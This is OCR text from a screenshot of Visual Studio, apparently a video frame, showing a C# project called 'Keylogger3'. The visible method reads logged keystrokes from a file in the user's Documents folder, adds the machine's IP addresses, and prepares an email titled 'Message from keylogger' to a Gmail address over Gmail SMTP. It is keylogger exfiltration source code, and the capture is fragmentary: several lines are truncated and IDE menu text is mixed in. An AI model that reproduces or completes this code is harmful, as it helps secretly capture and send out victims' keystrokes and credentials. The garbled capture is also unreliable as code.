 Keylogger3 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter
SS
Debug
Any CPU
Start
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Program.cs*
Keylogger3
Keylogger3.Program
SendNewMessage()
80
81 static void SendNewMessage()
82 {
83 // send the contents of the text file to an external email address.
84
85 String folderName = Environment.GetFolderPath(Environment.SpecialFolder.MyDocuments);
86 string filePath = folderName + @"\keystrokes.txt";
87
88 String logContents = File.ReadAllText(filePath);
89 string emailBody = "";
90
91 // create an email message
92
93 DateTime now = DateTime.Now;
94 string subject = "Message from keylogger";
95
96 var host = Dns.GetHostEntry(Dns.GetHostName());
97
98 foreach (var address in host.AddressList)
99 {
100 emailBody += "Address: " + address;
101 }
t.UserName;
SmtpClient client = new SmtpClient("smtp.gmail.co
MailMessage mailMessage = new MailMessage();
mailMessage.From = new MailAddress("doej68135@gma
mailMessage.To.Add("doej68135@gmail.com");
mailMessage.Subject = subject;
client.
ClientCertificates
Credentials
DeliveryFormat
GetType
\mscorlib.dll'. Skipped loading symbols. Module is optimized and
e'. Symbols loaded.
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Keylogger3' (1 project)
Keylogger3
Properties
References
App.config
Program.cs
Solution Ex... Team Explo... Class View
Properties
Server Explorer Toolbox
Error List ... Output
Ready
Ln 113 Col 20 Ch 20 INS
rol